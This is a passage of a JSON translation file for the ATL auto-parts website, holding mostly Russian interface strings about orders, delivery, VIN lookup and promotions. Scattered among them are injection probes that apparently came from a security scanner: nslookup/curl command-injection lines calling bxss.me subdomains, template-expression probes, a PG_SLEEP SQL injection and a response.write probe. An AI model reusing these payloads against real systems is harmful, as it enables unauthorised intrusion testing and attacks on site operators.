заявку","d66666698d1d62728b9d4c0d1cec05af":"Спокойно","d6716e84432fe035d2064408e93657a9":"Аккомуляторы","d67fd8bb617f5215e47f9b01008eba74":"Показано","d68a792755a9584992700eee08b52018":"Скидка и участие в розыгрыше гарантированы при покупке фильтров WIX + моторного масла.","d6942d8fdf24923282254747c3914ee9":"Напишите нам","d697db35b0d5155bd67b02a092b201e2":"Система стеклоочистителя","d6aac928013a2699c3bc525d2c8ad89b":"Оповещение о заказах","d6b21d44c70d193bcfd69ad1e4551bfb":"Нет, вы можете приобрести любое масло в сумме от 4 л. и любой масляный фильтр и воспользоваться акционным предложением.","d6cb2952b666a0432d0d7c7ee66a6b3c":"| (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitkuupztkacg9bfff.bxss.me || curl $ {ifs} hitkuupztkacg9bfff.bxss.me)","d6cd6766bca38168f0ce4933c9d1fe46":"Подробней","d6e16984ff34287d9d086e75238f1890":"Оставляйте заявку на","d6ec2b3079d2b2c693a80f1b12160b6b":"товары","d6f9a39be4b8938d8499ac3b525abea7":"Характеристики","d706611f2c6c8400af3d2e21e8aa89b6":"Пространство для всего","d7124a3179ad2b34fde87dc4414bf8ef":"Вы оставили заявку в нерабочие часы, мы свяжемся с Вами в период с 9:00 до 11:00","d7290b4078cc38ba142c96f775cdebae":"К оплате:","d73f9bf6eeea8e46fd0f57d05ad18876":"Спасибо! Ваша заявка принята","d7412c131ebd11518eb822f0fa40791a":"Добавьте предпочитаемые способы доставки для быстрого доступа к ним во время оформления заказа","d75832a298c8d81bd258892b23100fc9":"Ваше первое обслуживание","d762115af4af4847aa34881b675945f9":"Типы авто","d767de2f9ae9c20b29af5ead06f0d4a2":"Вернуться к каталогу","d76a352c6c8f7ae3d7e7132cd4315358":"Преимущества","d7a552f22da8282bab1cb6705f281d95":"Экспертные консультации от команды АТЛ","d7bb1f984cd72c94fe91a53e0c198d71":"Давайте выберем","d7e2ba996e27e01e7ff0103afd6454d3":"стоимость лота ($)","d7e9bf7dbedb442acfeda9ee0d19ea8b":"Каков срок действия акции и какие виды услуг выполняются при проверке?","d7f4361b0b566d5d38403718ea4b4fec":"Войдите в личный кабинет","d7fa2c2d9917ca30b6950f9d56b2de5c":"Нормально","d7fa478372c4f912e8011952fac137f2":"Все","d827ee0aae188fdcc9f4a1e18eba06f8":"Специально для автолюбителей сеть АТЛ подготовила лучшие наборы,","d82f48cfe608beda044906f20b9ea0e6":"Пароли не совпадают","d834a571c1835814997b68d775e0f553":"Обновить пробег","d8504b2590a3b4f54e61c597649b4407":"Регистрация личного кабинета","d85544fce402c7a2a96a48078edaf203":"Facebook","d866549bacda0748ee1333c5ed594ae5":"Смотреть все магазины на карте","d87479f38c320e55530c5940a537ce8b":"Транспортная","d8787a5b4eaea45b85f0ab8bcfd46f71":"Заряжать","d8949c9594936511a32ab704f8993fcd":"добавлен к сравнению","d8b060f20c214debadc1b253075d8b53":"Comment: успех","d8db3b1ddf97f618c2b31937030a0493":"Харкив","d8eba17b35fef23643185f5d76da2be3":"Полуоси","d8f32b69611164d220cb8f53c9f0f0b3":"Мы можем предложить","d8f350841172e17c12daffb141c8801c":"Личный кабинет","d8fd5d405ba7c25327b6d28a2046e413":"Проверка аккумулятора","d8fe55f908ab374043f5628b0ef6ec7b":"Распечатать историю","d9022f72ce9755e07d092ca73f6c80aa":"в сети","d9039617fdb0174d60f1e9b84b116edf":"Скидка","d905050ad27ca920041872e82b7bbd43":"Видеообзор","d914d023fed68a1e51f4d19ff98b7099":"Банк Кредит Днепр","d91ee42cfd5de40020d27918192a7589":"Зарядные устройства для АКБ","d97ae0c58b4c0d7fa121f143af455e25":"Точки самовывоза","d9857c89251e4d098bec135a9457e1a5":"Сообщите, когда появиться","d9a22a95a6c0ec503b31fd811e93c6c5":"Насосы","d9a359b52df3a959c81bb9e5c7404403":"Автомобиль – удобный способ передвижения, дающий свободу и обеспечивающий комфорт, но одновременно добавляющий забот. Детали авто требуют периодической замены, нередко выходя из строя неожиданно, и один из способов сэкономить время на их поиск – найти запчасти по вин-коду. Система давно используется в мире, а последние годы и в Украине, облегчая жизнь владельцам автомобиля. Подобранные автозапчасти по вин-коду идеально подойдут под ваш автомобиль и вам не нужно переживать о совместимости.","d9bcdf7c6386cf73783e96be8101eedf":"Введите номер телефона, который вы использовали для входа в кабинет","d9c79f20ed95dfeda84f37e7f72c5ab9":"запуска бизнеса","d9cc53a71fc7415df2c739c1a1a0565b":"Поддержка ваших клиентов через наш Call-центр","d9ced7be85bdee048ddf82338b6812a8":"Гараж","d9cfba143c6ed6b259ddcdd9eb3b8512":"Отменить","d9e51b1be2fe5a38b80bfec50d94bde8":"Экспертной консультацией от команды АТЛ","d9e65a801913a7d980b8192012715e5b":"Отверстие для питья идеально пропускает жидкость, сверху оно защищено от грязи специальным пластиковым элементом;","d9f7a4368227ceb43cf2dc7db1cfdc55":"Трос буксировочный 3000кг 4м","d9f87e6046e42f81e04a20fe63499407":"Выгодные предложения","da3479a93b04cb45253d6467c2fc215c":"))))))).)))).","da5d821785d3681654be74c24b78069d":"от 548 000 грн.","da6a4b602fab35f2207c1035d3d22ecc":"Товаров на сумму:","da78ed1c9660e71bd0b61ee5ad6f9851":"Кабинет","da824a482e2dd3fc17dad8b1bad362da":"Работаем “Под ключ”","da90014b5e505722ea834daff29d27fb":"Длина должна быть 4 символа","da9c5058ca46954b66177f2f17fe4790":"Сравнение товаров","dab4a1af4fb037f0c5f2fdd9fa33a46b":"Киев","dacfb36b92dfb263be0ae911c0d7ddcb":"Для получения подарка остался один шаг! Только оформите заказ и получите шестую химическую грелку бесплатно.","daf845558729b546f90dec8874b87026":"Черкази","db04b2c6b8b2acf46e1f36577ccd5f24":"Ужасно","db092824dd94521c4dc8e20343e351a4":"031134, Київ, вул. Симиренка, буд. №36","db11e59cc8dac9b20ac5fed205c518f2":"Проверка по VIN-номеру","db21026013d5443e914e92f13fadc728":"DFB [[$ {98991*97996}]] XCA","db36bde273769f9ae7f3c3a5357a9174":"По популярности","db5f55c14912a071887b91510eb9f39c":"Подробнее","db690335320aa282c1c05cbd4acecf35":"Самый быстрый разгон","db6e3872e8419914743043c3c57f8acf":"Сообщить о наличии","db8896039e13d7262d67c19844d1eae4":"Техническое обслуживание и материалы","dbd4975318c0ee41e16e6abfe25bc9c6":"Дякуємо за відгук про замовлення","dbde06c6c8c4f0bbdbbc194cf578a880":"Любите самостоятельно ухаживать за своим авто?","dbe8107d60c1ff76ca6e4b30e145eb1a":"Номер телефона и электронная почта","dc0466fd8f2944a462d66e00ce160138":"Ближайшие автосервисы, где предоставляется услуга","dc1b88b51bdc076af797efdbf1cc9a5a":"карьерные возможности, комфортные условия труда","dc3b806c6222c7b906a284d2d2a56e42":"добавлены к сравнению","dc5384b0a3a52b976702d6403593d707":"Расчет по каждому автомагазину или автосервису делается с учетом данных по конкретному объекту. Приведенная финансовая информация зависит от многих факторов и приведена как пример.","dc61f9ca07a1c9e68a065efad702098e":"Совпадений не найдено","dc72743a32d525a042afa222f6d2c362":"Моторные масла","dc8277060fba5c449ea74212e528f53e":"Вы получите доступ к каталогам оригинальных автозапчастей для вашего автомобиля","dc96852a43cae08b8fcd3f24d0dc4de6":"Списки желаний","dca091d4e1ea9faadf1ccc728c7de42a":"Что то пошло не так, заказ не принят","dcf884cff3e683958363f960197ee8ec":"до [%] мес","dd0bca90a4226c3d669a50f5a003ad80":"Ваши впечатления о товаре","dd125c8fecf7e5571f76c31ed0ab35dc":"Подписка уже оформлена","dd21fa512db2c63f63f6f5c6f8ba612e":"Зная гос номер, мы попытаемся найти ваш VIN-номер в официальной базе МВД и заполнить все данные за вас: тип кузова, двигатель и модификацию","dd5093a1ac7cababb860296805e3f226":"Добавьте фото к вашему запросу","dd6d4854b2dfcdbb649b6bea21ddb1a8":"со списка своих автомобилей?","dd87521b59e620fbeabe32e96f52248b":"Все права защищены","dd9463bd5d0c650b468fc5d6cfa1073c":"Закрыть","dda4e0015eb966afe98564ef9e2457c7":"По вашему запросу ничего не найдено","ddb4fb367c0bc36380b5b169543f9c32":"Довжина коментаря повинна бути від 3 до 200 символів","ddbb321255a8cca80bedce99794aba70":"выходной","ddcceb470a1db74fb5249037386ca78f":"Наложенный платеж","ddd65116900b65eb3de0ac5e66b069be":"и","dde1fe687aaf8b04d6441bfbc23640a6":"Клиентов за это время","dde53418fb03ebd43f80b59f6adb2593":"Параметры шин","de0fbeab842e4f3c6ef82da589c7f0cc":"Вы уверены, что хотите удалить","de21236d90d306a1c6eb444c1f2764dd":"Выбирайте товары со скидкой","de303928769b8c60c108475f2f45507e":"Поиск магазина\/отделения: ничего не найдено","de31376770fe856c5b4628b2cc614b5c":"Подобрать шины","de42c8e6d9493bae6bd74b1840a3ab5d":"Мы подбираем запчасти по VIN коду, государственному номеру или марке и модели авто бесплатно для наших клиентов. Подбор с нашей стороны по заявке с этой страницы также никак не влияет на стоимость запчастей.","de4e7def264d4ef4ad315ca98eaae2ee":"Кредитная карта","de562dc2fe1a2b3348607c6b71affd21":"Ожидайте звонок","de59c862ebab3cb4f17a20d8f4d62a44":"32316, Хмельницька обл., Кам'янець-Подільський, просп. Грушевського, буд. №31\/3","de5eb69bbd784652bfc374c66301a743":"Электродвигатель","de64b005eb3d3efe8537321d8301e945":"DFB __ $ {98991*97996} __ ::. X.","de7d57e5970eb1c965532cddd2761dc2":"По заданным параметрам не найден ни один производитель","de8a1f8e7e1e880697b416219d940276":"Дом","de8ceca32d79541e2959934184ef94dd":"Компания PHILIPS уже более века остается лидером в сфере автомобильного освещения","de94549b66591a09944480818341f79c":"Разработан для эффективности","deb897377bc2a9dc10aa18d9e9a5c2a8":"Покупка и доставка автомобилей из США под заказ","dee529a6af1cb907ed9ed8b47b554f34":"Макс Скорость","dee6c882d184688628d3298345dd9b7f":"вездеход закрытый","def48ef8d1745b84a9c0da5ddb8ff8be":"В нем есть все необходимое для быстрого решения наиболее распространенных проблем в пути.","def77ac4a451ae95143d51046066d8d3":"Свободная доставка-поставка-answer-1","df094dd462373b771cfd9690692f52a1":"Замен фильтров","df0dc433cd2ccf3eba9a653c325df821":"Запишитесь на сервис в 1 клик через форму, а мы сразу перезвоним по телефону и поможем выбрать материалы для обслуживания.","df3213291c6530c78aba50b6c0d603a2":"Актуальные сроки доставки уточняйте у продавцов магазина","df37d7a341637c06218de944aa5092cc":"Смотреть наличие в магазинах","df4a395c077ab74f5f770209c505683a":"По машинам","df74755ba6b0f11023975e06ff795369":"Авто из Европы","df78a729503cbf706cde9f896d9c873a":"от 924 000 грн.","dfb008c56ee881c25448fdaf706fae5d":"Доставка в <zzme2>","dfc24a0db1bf0c03838f61f41f18bcbb":"Положительных отзывов","dfd428a28059a1c14306de0700bc9076":"Добавить автомобиль","dfd7ab3ab245022459b681a63984f2e3":"Удобная оплата","dfdfd3d05727f615e3ffcd5a3ff1cc66":"Практический опыт позволил предоставлять полный спектр автомобильного обслуживания, объединив под одной крышей автомагазины и автосервисы. И быть представленными в 19 городах Украины","dfe02842447eab4433789982b26c9325":"Я постоянный покупатель","dff18c8120d7f9b48dc43806acf25046":"Преимущества товара","e0203b00ff4c04cb920d7dcac6f9482c":"найденные товары","e055d38d855758344f896e4d15167722":"Ключи гаечные рожковые","e086f93f5e5c30a79e082ebf09b0d26e":"от 211 000 грн.","e08c8dd02f66cb9f452ab5ff3d9a6adf":"Продолжить","e0aad033d0182fe96597ac29822be59c":"Перейти к сравнению","e0c9807d47435bd6ae7d954455ae3e54":"пн-пт","e1149adf8095dab7d77a56fedd8ebad2":"Запрос","e12462669b4e8f7a52d5176efb2fb005":"Документы необходимые для растаможки","e13137cda4a4bceea7ecbb926b8e868d":"Важная задача идентификатора – помочь подобрать запчасти по вин-коду. Такой способ надежней выбора по марке, модели, ведь производители часто совершенствуют линейки транспортных средств. Соответственно могут быть незначительные изменения в модификациях авто, а следственно и деталях. Запчасти по VIN -коду как раз и подбираются с учетом этих новшеств. Сам идентификатор указывается и в техпаспорте, и его можно найти в самом авто сразу в нескольких местах.","e13a6012b6e73badbe951bfa7214bdb4":"услуг","e16df0730c70857e4ff4bbecd8d6d64d":"Салфетки","e1911afad768156e1ce59f727657701a":"Жидкость незамерзающая для омывателя стекол","e192b4829e253b5d7c835d42bd9d2794":"Шины","e19657efe5f67247f48dc1e31f0efe9f":"Показать основных производителей","e1b0d2b9ef0a93521e7fa8a244d0768f":"Ваш e-mail","e1c460cccae48238e3f198c18f8c6e00":"Способ доставки","e1c4ddf95b1c93c8e5cba38ad59ca271":"Да, вы можете купить любое масло или фильтр в необходимом объеме и получить их бесплатную замену.","e1cecb76b3930d79712fcb1df189db62":"Купить онлайн в интернет-магазине atl.ua","e1d88e0fa3791709421b312fbb7742f0":"Часто задаваемые вопросы о вакансии","e1dc514bd1dc5b9441788a259cd4ceea":"Быстрый поиск деталей по вин коду или номеру вашего авто. Подбор масла по вин номеру.","e1e353aaca6f1cd8fd9e38b5c423ef84":"Спасибо за оставленную заявку. В скором времени с вами свяжется наш администратор.","e1e98a5d8facc54d3ba81285d59ae9f0":"Найденные совпадения","e1f3396428b64acdb84763c04bf9d39a":"Широкий ассортимент","e20a6e3d67954c7fe465da537aa3eb3c":"Очень скоро мы его опубликуем","e2166341b0f2cfc65544b5dfadd87a2a":"НОВОЕ АВТО – ИДЕАЛЬНЫЙ НАБОР ДЛЯ ТЕХ, КТО ХОЧЕТ ПОЗАБОТИТЬСЯ О СВОЕМ АВТОМОБИЛЕ","e218e5e787aaed05d8ecea8425445150":"Скрыть дополнительные поля","e21b12628b5088678e9f484b9033e5e1":"Антибуксы","e22ad436a75ddca627ceceb8133ed473":"Пятница","e25ea2585d3685b7aad026194546bb70":"Основные","e2626fb611f188ed144c9073cde0bd87":"Подберем масло и фильтр для вашего автомобиля","e2786e6e4ff53dd154efc8b94fb2c68b":"Центральный офис","e2b138f3e27fb1335cfa9550c7fc4f73":"Подкатегория","e2b989fffbee5e17f456cb1b04a646e6":"История пуста","e2bd71b70f72ec945f73f848306a9cbc":"– может изменяться при изменении курса гривны к доллару США","e2c0ea35f4f98859de9c9c5b687349b6":"`(nslookup -q = cname hitdsdeztclsna5451.bxss.me || curl hitdsdeztclsna5451.bxss.me)`","e31827009cb157785e3600e813e5a612":"Магазин-сервис","e32ee8bda914d2c0bca459d7e63fe7aa":"Герметичность батареи","e34f8899fe86665d16b3593e7a239eaa":"Найденный автомобиль не совпадает с текущим","e350a70786a04948cb4d2b2eb080922c":"Не переживайте, Вы в надежных руках!","e359ebbf6803cb9dbade4ffd7db43042":"Фильтр","e36aae75ce45bcf9ca46ba26dc4f4d0a":"Успейте воспользоваться выгодным предложением и получить скидку 50% на шиномонтаж или оплату частями на 4 месяца. Акция действует только при покупке комплекта из 4 шин","e37057717cdf3eb797e9b1098e5066fa":"VIN","e3792ff86f254a34bc3ff508a903d45a":"Чтобы получить скидку за ваш полезный отклик перейдите в личный кабинет.","e3813e5ef52b369a454fda9e23fb7902":"Укажите VIN-номер и получите доступ ко всем своим наряд-заказам в АТЛ","e38359bf6548dba823669de84b613175":"Файл должен быть такого типа:","e38e6b21977fd46f1779fe12635f7bc4":"Канистры для бензина","e3a04f479d9e761eec2ec4960efd9108":"6 месяцев","e3abe69c9a81238417e9763c5d71388e":"Оставить отзыв о заказе","e3b8e1e39438c6166235519352b37d5f":"товар на сумму","e3b91a5be481e58d01916a998c5ee045":"Люди также ищут","e3c1f39b86bb7162bddb548e2cfd6077":"Оплата","e3c7e3a6cf1b46d83a512e85fac7036e":"Электромобили из США","e3d2a3426fbc18e1c6df37fa09ae3e10":"после выхода на полную мощность и до оплаты налогов","e3d76fa81ee1906df1bf7b9fc30f7986":"Места","e41fc3b9c32465bcff4b08381b114185":"Стороны","e428130ff8736832245470d22258999f":"Регулярное Digital-продвижение бренда АТЛ (SEO-продвижение, PPC (таргетированная) реклама, email-маркетинг, контент-маркетинг, партнерский маркетинг)","e43fd8eeea1e977fbd125146a915f05f":"При покупке или самовывозе из магазинов сети АТЛ","e44629b6dac0aeeff96d8ab0040a9c5f":"для следующих моделей","e44c049cdc744c11e906e24404a2324d":"Все результаты поиска","e462ada246b4452ea1fc042da879aca6":"Оператор поможет вам с выбором подарка! Не упустите возможность воспользоваться выгодной акцией.","e466c6024e1c3474d8b3d356157264ff":"Интерьер","e4813bed22270b68afbbf2f70dc228fc":"По дате(сначала новые)","e48292b5798639c6d2ef95671d1d2f4c":"в подарок!","e48a22f140d23ad983bdec603c42c8f4":"Ожидайте результатов диагностики и предложений по устранению неисправностей","e48f82aed5a3bf22000f74413fbc53e0":"Антидождь (антигрязь, антиснег)","e492d2c95906dcdb2ea328d9bcda0735":"Редактирование получателя","e4b91ae01951b356b5f19b21b2d4957e":"Тут мы будем хранить ваши любимые способы доставки, попробуйте добавить их сами, чтобы быстро и удобно оформлять заказ.","e4cb3a90e1defc2f7b068cb0c865e287":"Органайзеры в багажник и салон","e4cb7545a058f20e7a4889ee84cf8737":"ОБЗОР НАБОРА","e4cc11670609201b33cc7c41eea66f00":"Похожие автомобили:","e4de62236162b1766ad22f0ee5f765b3":"Направление","e4f35e663ed92cf60f57ada5a107ac16":"До -25%","e4fb2e73216c3bba799fbe358b4f05c8":"Приводов ручника","e5180d3b6026289fbe14a427c2e5ea09":"Техническая помощь","e53147e977ef1ece1cb9d8935f68a1dd":"Срок доставки зависит от вашего региона.","e5367bd2d27ada743a3adaa0024f1c91":"тип автомобиля","e53b2f2d28686409601661258a3797b4":"с","e560a368e68447a1d8dc0d9af671005b":"Медицинская аптечка универсальная","e58468a6c75bd781fdfe04ac051fa1fa":"В один клик после оформления заказа.","e5b328b4e1c5fd66fc9df6594dd8964c":"Пусто","e5d05a7f3164a6c57d1d13c7e965b79a":"Введите номер детали, например","e5e4136baaee273177fc05e60b3f3595":"Узнавайте первыми про новые акции и специальные предложения!","e5e4fa9120d231fb2a8c2cae6fd079c2":"15600, Мена, шлях Сіверський, буд. №25а","e5eb92e1885a273e531552ec1f708b9c":"В списке нет товаров","e5f4f7acf516006e6c84f270f5dcffed":"Корпоративная программа","e60793b151566fcc3b4904b60c0bda64":"Имеет эргономичную форму и прозрачную крышку, из которой удобно пить;","e61d968c096f92fb713a0ffd0ba494ad":"Выберите свой город","e64eb27f39863ecab55958d10aa29e6b":"Отдел кадров:","e68f74357c7d0c074eb5951130970695":"в наличии","e695073ad903877f9e95c4d2b477881e":"Популярные запчасти на","e6b94a3bc9339bc90bc2f8237f876ece":"Вы экономите","e6c9de0d0fed59e843011dcc87867998":"Корпус имеет двойные стенки из нержавейки высокого качества. Между металлическими стенками находится вакуум. Это помогает хранить любимые напитки горячими или холодными в течение нескольких часов;","e718a5c2489428c0f09aec6eb92bc8bf":": заказ оплачен","e71baec0923c06a5680cc964e334adc0":"29026, Хмельницький, вул. Пілотська, буд. №10\/2","e7306d4044d9bfeea2c5cc4c78155a30":"Резиновые сапоги","e741ab8abb029dd5cb4480ac6ef2dc01":"Используйте наличные, безналичные, карточку, наложенный платеж и даже кредит или рассрочку — платите как угодно!","e747ec0bb646c8f03075238061950391":"Показать ещё","e748c144d1fc515f6f6895ac5056c25a":"Перезвоните мне","e751b2cd2ed3adfd8bafa6447f71c015":"Вы получите скидку 15% на ремонтные работы по выводам диагностики","e773d8af02ba5a9859580f860a246fa1":"Подобрать запчасти по вин-коду в Украине можно именно у нас. В ассортименте ATL есть оригиналы и аналоги запчастей отличного проверенного качества. При подборе АОЕ деталей это как никогда актуально, так поиск запчасти по номеру – оптимальный вариант, поскольку он полностью исключает несовпадение деталей. И это лишь одно из преимуществ такого сервиса. Выбор запчасти по номеру  авто также:","e77a9bc79830c1cd1502983215582848":"Чехлы и тенты на автомобиль","e7820922214f8e0bdaae41be2b985828":"Отправить повторно","e79c673762c48755e1f0a37ccbc7397a":"Все товары будут добавлены в заказ автоматически.","e79fac28d12f121ca9483d54114fa5fb":"Скидки до 70%","e7a972975827ba75fc166e91570c8ab8":"Могу ли я получить несколько подарков?","e7af3df30f0e45d6782df4e5b637cf16":"Как давно Вы являетесь нашим клиентом?","e7b4134401cfe10a7a4fb93a6f4d333d":"1%","e7b88f30aa2e7c7b92a8150f79b99ab9":"Двигатель","e7ffde0eb96a45abbb45c444052709b5":"Всего","e826352bfd6495c79572ed40a8babaa7":"Аксессуары для салона и кузова","e849d5c59f48ea5974ba82589fcfaee0":"Учитывая расстояние","e85a7a1e7fa019e4adc10385f05ec4b1":"Смена пароля","e88bd1b3638fb2866b20f6698bf06b28":"+ Подарок!","e893dad4d6eee6b9b422b525602bdb09":"Тягово-подьемные механизмы","e8b2922fa42603068fb7203cf03135fd":"Период выпуска","e8c92e946807916d23dca32683c486e2":"Как найти VIN код авто для подбора запчастей?","e8fa9f29633196e210b572492a9fa180":"Фильтр салона","e9469ab5d662c4312a41424c9bd68559":"Автомагазин","e9620707265cead3e3a305229d8ae5f0":"товары","e9656f1cfedd30a0aac4c5db3241ab7e":"классическое решение с высокой эффективностью и долговечностью","e96e1deea44b1aa0e1e4f94549711134":"Электромобили из Норвегии","e972046891db73b823eec08004a16157":"Меняем наше представление об автомобилях.","e98c1757737f2565973bc1696ff5864e":"Добавив в него товары, вы можете вернуться к списку покупок в любое удобное время, а также поделиться им со своими друзьями и обсудить предстоящую покупку вместе.","e98e86b2293a9e60dbd7acf7bd05d55f":"Номера оригинальных запчастей (от производителя автомобиля), для которых заменой является артикул","e992d2bc0c576ec443c7abaa7be24e6c":"Выбрать станцию обслуживания","e99a9afe3d90773a034f425a2459f023":"Код:","e9ab2cb2dde157b70763963cfd6e12ab":"К 18:30","e9accc87d1f12ac49a1ae102f914b0df":"Тогда этот набор для Вас","e9bdcf6d04047360ac50ced5a7f4c5f1":"Cпособ доставки","e9c3a648ce9e5dcf3c96940e682a72a2":"Продолжить","e9c9f0bb53721c71d958b9d645dfbe13":"ремонтируем","e9dd0ec82bd659bf103be51f849cbf4c":"День автомобилиста","e9e518b0cf5986d1ebea4a0e075c67bb":"Каменец-Подольский","e9f07e9b80fa60dd80593f7f5ffcf7b4":"03038, Київ (регион) обл., Київ, Голосiївський, м. Либідська, вул. Малевича Казимира, буд. №86в","ea1785bb0d91df0f01418afde6c348e1":"Выберите модификацию","ea2de7111d67405ec254a5389a857cc2":"Нет ничего приятнее, чем видеть свой автомобиль блестящим после собственноручной мойки!","ea44dd2b93521df4a4d4a7407b41aeb9":"Буксировочные тросы","ea5c279f861c5be8befa3ea1d4113c02":"АТЛ","ea5cd8754658cea85a1f497bd8c864a9":"Не упустите возможность получить скидку 30%!","ea633666f4e1629a07ca0866682aac1a":"Все вакансии","ea85fa9a7a154d5326612aed65934c2a":"Хочу такую!","ea87cdca9ad1bac8cac6dbf6a5b8ac00":"Уже регистрировались?","ea9416ceabcaea46797d40af2adbd877":"Стационарные аккумуляторы","eaade27d90c0641bc406e6a8816213e7":"Выбирай товары от AMIO","eab2f99c6dfcd0ec70ee6dd009fa2d09":"Неверный телефон","eab79dbd1f2eae4dc7d4cc425358de84":"Итого:","eac21fdd1c934e7d859f6e554e49e63e":"Поиск филиала подсказка","eadc3caabcb52c7df4802fddec940f0f":": новый заказ","eae0c7b5a3152eae9173fd67171632ce":"Или звоните по номеру:","eaf99253ad3ce27de4b41f5410d7f9e6":"Відправити відгук","eb22ef9fe6e9606ad6abb51a301811d7":"Вы успешно добавили способ доставки","eb29912327ab420c48cb4371be442270":"для вашего автомобиля","eb29d2e1afb1de55715d20405116b3d1":"которые помогут Вам в пути и сделают поездку максимально комфортной.","eb2f387ccee31ae78d4975e98117f838":"Звонки принимаются в будни с 9:00 до 19:00","eb5266122bbd8969731a64bceaa1352c":"команда АТЛ системой Random будет выбирать победителей розыгрыша.","eb557c3195702637b89955607c188486":"Перейти в каталог","eb84480088e15cc8c98b51c5791abacf":"на указанный номер придет сообщение с одноразовым кодом, введите его ниже:","eb9b289a95bb5506b12afa6503b24a41":"Фонари","ebadc47489b6a7d474a25ad9584e5f45":"Экран","ec29a197e02af5a843d238568300f6b9":"Некорректный e-mail адрес","ec3975e37639f2c653f0745646199a8c":"32. Ошибка добавления в корзину","ec4e4fc0158dbfcd888236024768a10b":"Вам также могут быть полезны эти статьи:","ec7acb8d4de4047fef0d125ba1c0c76d":"Рассчитайте примерную стоимость растаможки","ec811e78843924ce9e3e35c0922be2ec":"В обязательном порядке проконсультируйтесь с администратором сервиса относительно точной стоимости услуги","eca1afddbb30e74bc2ff972845644117":"Построен вокруг водителя","eca5ebef336dd0ae3d38f0d4023847be":"Выбрать запчасти для другого авто","eccfebd4fc1587445ed382efadfb7376":"Тормозных дисков и колодок","ecdbdc8b4c68acdb3b84d57d23d884f9":"Отменить","ece0f227adea5f18b4eeccac24d27731":"Укажите менеджер","ece7fa4fc9b4c7b031da665360c7a97b":"меблями и оборудованием","ecfdffad7d3140d031b1d87d3b531c7c":"Должно быть в каждом авто","ed2bbfbc53d83d3ad81f7fd6485ac6e8":"Удалить","edcf39209f3f2bb6da1efd8258c12639":"Итого","ede32ec15c4d388d2ca32c61bf8dc867":"Увеличенный запас хода","edf181b86aa47af1cea2b21fe76be6f0":"класс безопасности;","ee08163b2b924e48ab9cdba9e2c54cb1":"Чем это будет полезно ?","ee59165022fe4dcaa89621460f974e48":"Черная пятница","ee6755583795e244eda11d6042142a82":"Найденные предложения","ee9f25df1bb023e7089aae1876ed68b9":"Уровень и состояние жидкости гидроусилителя","eeb9cc7a1dabbcd6ca26b08529157950":"Подписывайтесь на наш канал в Телеграме","eec433ff9682229d0522557f600a0b8d":"оформляем","eecbabae7054f47c2f3f17e00bc6e4d1":"Кабели синхронизации и переходники","eee16ae285dca002c1b0914b122aeaf7":"От дешёвых к дорогим","ef1f6f5d74b6cc7b2c96c089dc6eaceb":"Почему выбирают PHILIPS?","ef85661b8128e33b6520ac3ff14d1a17":"Компания №1 по обслуживанию авто","ef8e4ad513315ded10a52c72d04cada1":"Воротки","efc581f10951933a4bac545faefe6a6f":"Доставка в U67P6KDZ ')) или 75 = (выберите 75 из PG_SLEEP (15))-","efccf89674440d6de82d2702ef51f69e":"response.write (9722668*9903747)","f019d7c4431c3556a7b3d3181f7d3ca4":"Выбор города поможет предоставить актуальную информацию о товарах, услугах и их цены в вашем городе и сохранит больше времени для вас.","f01d12b29c41405a5b04ef37c24092f8":"bxss.me","f031657902d3583126803118136960d7":"Вход в личный кабинет","f0437fe655392995a2e86812ad854521":"Шпаклевки","f0512b612d142fb5e9ed54c4dfc2fc30":"устойчивость к вибрациям, долгий срок службы и проверенное качество","f069d1742a73ab074bc52109dbc9e71a":"Кредиты без залога","f0852bc817d180a92ee63a7895598cad":"Краткий отчёт","f0aacd1013740ec8d5082ac821cb5aea":"дружественный и сплоченный коллектив","f0bba5961a86223b1c2e2282c839e30e":"Выберите марку","f0e2633cd88729806040f9cf9bef8163":"Квартира","f0e3c390cb88d16db2764163a8098c60":"час","f0efde2ac15bc5d8b55901e2f49f3ca5":"Не менее","f0f0d37f78162099b217a4c21667dd85":"Щетки стеклоочистителя","f10044299b5f3c93bb5053547836e272":"Cкрыть","f13f0650eaf2a8d788f9feea3ba4decf":"Результат поиска: [title] [number_clean] и его заменители (аналоги)","f142a892c61f62620ec469980ab19c4d":"Легкая замена","f145960efdeeb2cf3cc04fd8444264b6":"Сбросить все","f147ff4e93075dae9846d7cbcd337571":"Подберем запчасти и аккумулятор для вашего автомобиля","f15dae25310e2c850f526f68c01dec1b":"от дешевых до дорогих","f165a09faa100ef9def1fcb5a327141b":"Перейти к автосервису","f1714dbc5f70f158fb2c7c0a607f44d3":"Диски","f174d95b3f4ef8fc01518b5a1db14fed":"Что если запчасти после подбора по VIN не подойдут?","f1791f9ccdba514bde1bfd29a5b1d8b6":"Вайбер","f19d7176f845f1a178ac32b0dbd350ee":"Выберите параметры для поиска","f1b5d93cd06bb0e509163bb5c73c53d0":"Слишком большой файл","f1bde753515545b0ce2642d103d65921":"Расширенный набор","f1c0982b59f32cddf3deec6f64512d71":"Житомир","f1c89776b5a384025e7d4c18f1465d29":"(функционал скоро появится, но пробег уже можно обновить)","f1f49a6b4b2b169710d47d92ea21bd5d":"Для получения скидки 7% остался один шаг! Только оформите заказ и получите скидку на нужные товары.","f21ba47b28043429b52b64f7eccf46ca":"Подберите мне запчасть","f253a5d28775820ef621af18abe8c4c5":"Подобная ситуация крайне маловероятна так как подбор выполняется с помощью профессиональных программ специалистами с многолетним опытом и глубоким пониманием совместимости запчастей. Если же всё же так случится, то вы сможете вернуть или обменять запчасти.","f274479ecb3bf439a21d12e7921e2f72":"Выбрать фильтра","f275b79476d3ef491f79a2577ad71e8e":"Выгодное предложение от АТЛ! Услуга бесплатной замены масла в подарок! Наш менеджер поможет с записью на услугу, только нажмите \"Оформить заказ\"","f2995f148ca7346529bc059ec7d78923":"срок","f2aec9c5fd1a6352a17322ceed399944":"Профессиональные механики и европейское оборудование","f2ba3ed2bd028c9f8ba88a5e5d388279":"Показать ещё [count]","f2e50c5341ea9303fcac48b6a57f4ae7":"Хотите ли Вы получать от нас информацию по акционным предложениям?","f30d48eae9471aac449892ffd0e67ae4":"сделать","f3254b58e0dcffd1808873d5439b97d7":"Теперь вы будете заходить на сайт под этим номером","f38138469cfd8bc58bea161d3e1b9631":"Файлы должны быть в одном из перечисленных форматов:","f38ac1a0ebcad09db8d8b4c5b8517006":"Боковой","f393475498addb3f761f60e8809ae882":"Базовый набор","f395b9ed5a4c59519a8c5fcf53318d4f":"обл.","f3965424a14730272a2fc63e3b7995fa":"Что входит в комплект:","f3aea77685bae74e7654bf3af91805c9":"Список выполненных работ – чтобы точно знать состояние 